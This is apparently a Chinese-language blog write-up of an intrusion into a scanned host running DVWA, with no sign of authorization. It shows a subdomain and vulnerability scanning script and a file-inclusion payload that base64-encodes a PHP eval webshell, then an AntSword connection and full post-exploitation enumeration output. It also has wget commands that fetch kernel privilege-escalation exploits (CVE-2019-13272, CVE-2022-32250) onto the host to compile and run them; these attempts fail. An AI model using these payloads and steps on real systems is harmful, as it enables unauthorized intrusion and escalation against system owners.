使用自动化脚本配合pathScan、nuclei进行漏洞扫描
#!/bin/bash
# 获取脚本的第一个参数作为域名
domain=$1
# 检查是否提供了域名
if [ -z "$domain" ]; then
echo "用法: $0 wjlin0.com"
exit 1
fi
output_path=./output/$domain
# 创建路径
mkdir -p $output_path
# 扫描子域名 (-sd 发现更多目标)
pathScan -s -sq $domain -o $output_path/out.csv -csv -sd
# 排除 5xx 和 400 状态码的结果
cat $output_path/out.csv | awk -F, 'NR > 1 && !($9 ~ /^[5]/ || $9 == 400) { print $2 }' > $output_path/url_out.txt
# 从 url_out.txt 中提取域名, 并且去重
cat $output_path/url_out.txt | awk -F/ '{ print $3 }' | sort -u > $output_path/domain_out.txt
# 排除 vpn 相关域名
# 扫描漏洞
nuclei -list $output_path/url_out.txt -o $output_path/nuclei_out.txt有个严重,好家伙dvwa,进去看看
看一下有没有disable_functions()
http://xx.xx/vulnerabilities/fi/?page=data://text/plain;base64,PD9waHAgZXZhbCgkX1JFUVVFU1RbMV0pOz8%2B&1=phpinfo();
应该是没有 用蚁剑上线吧
看一下能不能执行系统命令,发现能,还挺好
Linux mituan-cg-2106 4.19.24-7.34.cbp.al7.x86_64 #1 SMP Thu Dec 15 08:56:31 UTC 2022 x86_64 GNU/Linux
PRETTY_NAME="Debian GNU/Linux 9 (stretch)"
NAME="Debian GNU/Linux"
VERSION_ID="9"
VERSION="9 (stretch)"
ID=debian
HOME_URL="https://www.debian.org/"
SUPPORT_URL="https://www.debian.org/support"
BUG_REPORT_URL="https://bugs.debian.org/"查找有没有suid
find / -perm -u=s -type f 2>/dev/null
信息收集脚本
wget "https://github.com/diego-treitos/linux-smart-enumeration/releases/latest/download/lse.sh" -O lse.sh;chmod 700 lse.sh
=====================( Current Output Verbosity Level: 0 )======================
===============================================================( humanity )=====
[!] nowar0 Should we question autocrats and their "military operations"?... yes!
---
NO
WAR
---
==================================================================( users )=====
[i] usr000 Current user groups............................................. yes!
[*] usr010 Is current user in an administrative group?..................... nope
[*] usr020 Are there other users in administrative groups?................. nope
[*] usr030 Other users with shell.......................................... yes!
[i] usr040 Environment information......................................... skip
[i] usr050 Groups for other users.......................................... skip
[i] usr060 Other users..................................................... skip
[*] usr070 PATH variables defined inside /etc.............................. yes!
[!] usr080 Is '.' in a PATH variable defined inside /etc?.................. nope
===================================================================( sudo )=====
[!] sud000 Can we sudo without a password?................................. nope
[!] sud010 Can we list sudo commands without a password?................... nope
[!] sud020 Can we sudo with a password?.................................... nope
[!] sud030 Can we list sudo commands with a password?...................... nope
[*] sud040 Can we read sudoers files?...................................... nope
[*] sud050 Do we know if any other users used sudo?........................ nope
============================================================( file system )=====
[*] fst000 Writable files outside user's home.............................. yes!
[*] fst010 Binaries with setuid bit........................................ yes!
[!] fst020 Uncommon setuid binaries........................................ nope
[!] fst030 Can we write to any setuid binary?.............................. nope
[*] fst040 Binaries with setgid bit........................................ skip
[!] fst050 Uncommon setgid binaries........................................ skip
[!] fst060 Can we write to any setgid binary?.............................. skip
[*] fst070 Can we read /root?.............................................. nope
[*] fst080 Can we read subdirectories under /home?......................... nope
[*] fst090 SSH files in home directories................................... nope
[*] fst100 Useful binaries................................................. yes!
[*] fst110 Other interesting files in home directories..................... nope
[!] fst120 Are there any credentials in fstab/mtab?........................ nope
[*] fst130 Does 'www-data' have mail?...................................... nope
[!] fst140 Can we access other users mail?................................. nope
[*] fst150 Looking for GIT/SVN repositories................................ nope
[!] fst160 Can we write to critical files?................................. nope
[!] fst170 Can we write to critical directories?........................... nope
[!] fst180 Can we write to directories from PATH defined in /etc?.......... nope
[!] fst190 Can we read any backup?......................................... nope
[!] fst200 Are there possible credentials in any shell history file?....... nope
[!] fst210 Are there NFS exports with 'no_root_squash' option?............. nope
[*] fst220 Are there NFS exports with 'no_all_squash' option?.............. nope
[i] fst500 Files owned by user 'www-data'.................................. skip
[i] fst510 SSH files anywhere.............................................. skip
[i] fst520 Check hosts.equiv file and its contents......................... skip
[i] fst530 List NFS server shares.......................................... skip
[i] fst540 Dump fstab file................................................. skip
=================================================================( system )=====
[i] sys000 Who is logged in................................................ skip
[i] sys010 Last logged in users............................................ skip
[!] sys020 Does the /etc/passwd have hashes?............................... nope
[!] sys022 Does the /etc/group have hashes?................................ nope
[!] sys030 Can we read shadow files?....................................... nope
[*] sys040 Check for other superuser accounts.............................. nope
[*] sys050 Can root user log in via SSH?................................... nope
[i] sys060 List available shells........................................... skip
[i] sys070 System umask in /etc/login.defs................................. skip
[i] sys080 System password policies in /etc/login.defs..................... skip
===============================================================( security )=====
[*] sec000 Is SELinux present?............................................. nope
[*] sec010 List files with capabilities.................................... nope
[!] sec020 Can we write to a binary with caps?............................. nope
[!] sec030 Do we have all caps in any binary?.............................. nope
[*] sec040 Users with associated capabilities.............................. nope
[!] sec050 Does current user have capabilities?............................ skip
[!] sec060 Can we read the auditd log?..................................... nope
========================================================( recurrent tasks )=====
[*] ret000 User crontab.................................................... nope
[!] ret010 Cron tasks writable by user..................................... nope
[*] ret020 Cron jobs....................................................... yes!
[*] ret030 Can we read user crontabs....................................... nope
[*] ret040 Can we list other user cron tasks?.............................. nope
[*] ret050 Can we write to any paths present in cron jobs.................. yes!
[!] ret060 Can we write to executable paths present in cron jobs........... nope
[i] ret400 Cron files...................................................... skip
[*] ret500 User systemd timers............................................. nope
[!] ret510 Can we write in any system timer?............................... nope
[i] ret900 Systemd timers.................................................. skip
================================================================( network )=====
[*] net000 Services listening only on localhost............................ yes!
[!] net010 Can we sniff traffic with tcpdump?.............................. nope
[i] net500 NIC and IP information.......................................... skip
[i] net510 Routing table................................................... skip
[i] net520 ARP table....................................................... skip
[i] net530 Nameservers..................................................... skip
[i] net540 Systemd Nameservers............................................. skip
[i] net550 Listening TCP................................................... skip
[i] net560 Listening UDP................................................... skip
===============================================================( services )=====
[!] srv000 Can we write in service files?.................................. nope
[!] srv010 Can we write in binaries executed by services?.................. nope
[*] srv020 Files in /etc/init.d/ not belonging to root..................... nope
[*] srv030 Files in /etc/rc.d/init.d not belonging to root................. nope
[*] srv040 Upstart files not belonging to root............................. nope
[*] srv050 Files in /usr/local/etc/rc.d not belonging to root.............. nope
[i] srv400 Contents of /etc/inetd.conf..................................... skip
[i] srv410 Contents of /etc/xinetd.conf.................................... skip
[i] srv420 List /etc/xinetd.d if used...................................... skip
[i] srv430 List /etc/init.d/ permissions................................... skip
[i] srv440 List /etc/rc.d/init.d permissions............................... skip
[i] srv450 List /usr/local/etc/rc.d permissions............................ skip
[i] srv460 List /etc/init/ permissions..................................... skip
[!] srv500 Can we write in systemd service files?.......................... nope
[!] srv510 Can we write in binaries executed by systemd services?.......... nope
[*] srv520 Systemd files not belonging to root............................. nope
[i] srv900 Systemd config files permissions................................ skip
===============================================================( software )=====
[!] sof000 Can we connect to MySQL with root/root credentials?............. nope
[!] sof010 Can we connect to MySQL as root without password?............... nope
[!] sof015 Are there credentials in mysql_history file?.................... nope
[!] sof020 Can we connect to PostgreSQL template0 as postgres and no pass?. nope
[!] sof020 Can we connect to PostgreSQL template1 as postgres and no pass?. nope
[!] sof020 Can we connect to PostgreSQL template0 as psql and no pass?..... nope
[!] sof020 Can we connect to PostgreSQL template1 as psql and no pass?..... nope
[*] sof030 Installed apache modules........................................ yes!
[!] sof040 Found any .htpasswd files?...................................... nope
[!] sof050 Are there private keys in ssh-agent?............................ nope
[!] sof060 Are there gpg keys cached in gpg-agent?......................... nope
[!] sof070 Can we write to a ssh-agent socket?............................. nope
[!] sof080 Can we write to a gpg-agent socket?............................. nope
[!] sof090 Found any keepass database files?............................... nope
[!] sof100 Found any 'pass' store directories?............................. nope
[!] sof110 Are there any tmux sessions available?.......................... nope
[*] sof120 Are there any tmux sessions from other users?................... nope
[!] sof130 Can we write to tmux session sockets from other users?.......... nope
[!] sof140 Are any screen sessions available?.............................. nope
[*] sof150 Are there any screen sessions from other users?................. nope
[!] sof160 Can we write to screen session sockets from other users?........ nope
[*] sof170 Can we access MongoDB databases without credentials?............ nope
[!] sof180 Can we access any Kerberos credentials?......................... nope
[i] sof500 Sudo version.................................................... skip
[i] sof510 MySQL version................................................... skip
[i] sof520 Postgres version................................................ skip
[i] sof530 Apache version.................................................. skip
[i] sof540 Tmux version.................................................... skip
[i] sof550 Screen version.................................................. skip
=============================================================( containers )=====
[*] ctn000 Are we in a docker container?................................... nope
[*] ctn010 Is docker available?............................................ nope
[!] ctn020 Is the user a member of the 'docker' group?..................... nope
[*] ctn200 Are we in a lxc container?...................................... nope
[!] ctn210 Is the user a member of any lxc/lxd group?...................... nope
==============================================================( processes )=====
[i] pro000 Waiting for the process monitor to finish....................... yes!
[i] pro001 Retrieving process binaries..................................... yes!
[i] pro002 Retrieving process users........................................ yes!
[!] pro010 Can we write in any process binary?............................. nope
[*] pro020 Processes running with root permissions......................... yes!
[*] pro030 Processes running by non-root users with shell.................. nope
[i] pro500 Running processes............................................... skip
[i] pro510 Running process binaries and permissions........................ skip
===================================================================( CVEs )=====
[!] cve-2019-5736 Escalate in some types of docker containers.............. nope
[!] cve-2021-3156 Sudo Baron Samedit vulnerability......................... nope
[!] cve-2021-3560 Checking for policykit vulnerability..................... nope
[!] cve-2021-4034 Checking for PwnKit vulnerability........................ nope
[!] cve-2022-0847 Dirty Pipe vulnerability................................. nope
[!] cve-2022-25636 Netfilter linux kernel vulnerability.................... nope
[!] cve-2023-22809 Sudoedit bypass in Sudo <= 1.9.12p1..................... nope
==================================( FINISHED )==================================查找本地提权漏洞
wget https://raw.githubusercontent.com/mzet-/linux-exploit-suggester/master/linux-exploit-suggester.sh -O linux-exploit-suggester.sh
./linux-exploit-suggester.sh
Available information:
Kernel version: 4.19.24
Architecture: x86_64
Distribution: N/A
Distribution version: N/A
Additional checks (CONFIG_*, sysctl entries, custom Bash commands): performed
Package listing: N/A
Searching among:
81 kernel space exploits
0 user space exploits
Possible Exploits:
[+] [CVE-2022-32250] nft_object UAF (NFT_MSG_NEWSET)
Details: https://research.nccgroup.com/2022/09/01/settlers-of-netlink-exploiting-a-limited-uaf-in-nf_tables-cve-2022-32250/
https://blog.theori.io/research/CVE-2022-32250-linux-kernel-lpe-2022/
Exposure: less probable
Tags: ubuntu=(22.04){kernel:5.15.0-27-generic}
Download URL: https://raw.githubusercontent.com/theori-io/CVE-2022-32250-exploit/main/exp.c
Comments: kernel.unprivileged_userns_clone=1 required (to obtain CAP_NET_ADMIN)
[+] [CVE-2022-2586] nft_object UAF
Details: https://www.openwall.com/lists/oss-security/2022/08/29/5
Exposure: less probable
Tags: ubuntu=(20.04){kernel:5.12.13}
Download URL: https://www.openwall.com/lists/oss-security/2022/08/29/5/1
Comments: kernel.unprivileged_userns_clone=1 required (to obtain CAP_NET_ADMIN)
[+] [CVE-2021-27365] linux-iscsi
Details: https://blog.grimm-co.com/2021/03/new-old-bugs-in-linux-kernel.html
Exposure: less probable
Tags: RHEL=8
Download URL: https://codeload.github.com/grimm-co/NotQuite0DayFriday/zip/trunk
Comments: CONFIG_SLAB_FREELIST_HARDENED must not be enabled
[+] [CVE-2021-22555] Netfilter heap out-of-bounds write
Details: https://google.github.io/security-research/pocs/linux/cve-2021-22555/writeup.html
Exposure: less probable
Tags: ubuntu=20.04{kernel:5.8.0-*}
Download URL: https://raw.githubusercontent.com/google/security-research/master/pocs/linux/cve-2021-22555/exploit.c
ext-url: https://raw.githubusercontent.com/bcoles/kernel-exploits/master/CVE-2021-22555/exploit.c
Comments: ip_tables kernel module must be loaded
[+] [CVE-2019-15666] XFRM_UAF
Details: https://duasynt.com/blog/ubuntu-centos-redhat-privesc
Exposure: less probable
Download URL:
Comments: CONFIG_USER_NS needs to be enabled; CONFIG_XFRM needs to be enabled
[+] [CVE-2019-13272] PTRACE_TRACEME
Details: https://bugs.chromium.org/p/project-zero/issues/detail?id=1903
Exposure: less probable
Tags: ubuntu=16.04{kernel:4.15.0-*},ubuntu=18.04{kernel:4.15.0-*},debian=9{kernel:4.9.0-*},debian=10{kernel:4.19.0-*},fedora=30{kernel:5.0.9-*}
Download URL: https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/bin-sploits/47133.zip
ext-url: https://raw.githubusercontent.com/bcoles/kernel-exploits/master/CVE-2019-13272/poc.c
Comments: Requires an active PolKit agent.- 尝试
CVE-2019-13272
wget https://raw.githubusercontent.com/bcoles/kernel-exploits/master/CVE-2019-13272/poc.c
查看gblic版本
www-data@mituan-cg-2106:/tmp$ ldd --version
ldd (Debian GLIBC 2.24-11+deb9u3) 2.24
Copyright (C) 2016 Free Software Foundation, Inc.
This is free software; see the source for copying conditions. There is NO
warranty; not even for MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.
Written by Roland McGrath and Ulrich Drepper.安装glibc-2.24
这个方法出了很多问题,干脆放弃了 直接 用docker 编译 poc 就行了哇
mkdir -p /tmp/glibc-2.24/src-build/ && cd /tmp/glibc-2.24
wget https://ftp.gnu.org/gnu/glibc/glibc-2.24.tar.gz && tar -xvf glibc-2.24.tar.gz
cd src-build/ && ../configure --prefix=/opt/glibc-2.24
make && make install使用docker 编译glibc-2.24 和 编译 poc 并直接导出a.out
# 使用 Debian 9 (Stretch) 作为基础镜像
FROM debian:9
# 解决 Debian 9 已经达到了其生命周期的终点并被移动到了归档状态 问题
RUN echo "deb http://archive.debian.org/debian/ stretch main contrib non-free" > /etc/apt/sources.list \
&& echo "deb http://archive.debian.org/debian-security/ stretch/updates main" >> /etc/apt/sources.list
# 安装编译依赖 忽略 APT 安全警告
RUN apt-get -o Acquire::Check-Valid-Until=false update && apt-get install -y \
build-essential \
gcc \
g++ \
bison \
perl \
python3 \
git \
gawk \
wget
# 创建一个工作目录
WORKDIR /glibc-build
# 克隆 glibc 源代码
RUN git clone https://sourceware.org/git/glibc.git /glibc-source
# 切换到特定的版本
RUN cd /glibc-source && git checkout glibc-2.24
# 配置构建目录
RUN mkdir /glibc-build/build
WORKDIR /glibc-build/build
# 配置 glibc
RUN /glibc-source/configure --prefix=/opt/glibc-2.24
# 编译和安装
RUN make -j$(nproc) && make install
# 设置卷,用于导出编译好的文件
VOLUME /tmp执行命令 好了开始等待个上万年
docker build -t glibc-2.24-debian9 .
docker run --rm -v /tmp/1:/tmp -it glibc-2.24-debian9 /bin/bash
# 容器中
wget https://raw.githubusercontent.com/bcoles/kernel-exploits/master/CVE-2019-13272/poc.c -O poc.c
gcc -Wall --std=gnu99 -s /tmp/poc.c -o /tmp/ptrace_traceme_root上传并执行 玩个屁白费力气
chmod +x /tmp/ptrace_traceme_root
/tmp/ptrace_traceme_root- 尝试
CVE-2022-32250
使用上面docker 容器环境,编译poc
docker run --rm -v /tmp/1:/tmp -it glibc-2.24-debian9 /bin/bash
# 容器中
wget https://raw.githubusercontent.com/theori-io/CVE-2022-32250-exploit/main/exp.c -O exp.c
gcc exp.c -o exp -l mnl -l nftnl -w出错啦
安装 libmnl,并再次编译
# 容器中
apt-get install -y libmnl-dev
gcc exp.c -o exp -l mnl -l nftnl -w还是出错啦
安装 libnftnl-dev,并再次编译
apt install -y libnftnl-dev --allow-unauthenticated
gcc exp.c -o exp -l mnl -l nftnl -w又又又出错了
GPT提示的是 5.1.x 才提供的 apt search linux-headers 看了一下,发现并没有,就放弃了
看了一下数据库也没有啥好用的,算了